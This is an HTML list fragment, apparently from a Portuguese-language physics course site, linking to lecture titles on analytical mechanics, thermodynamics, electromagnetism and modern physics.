          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
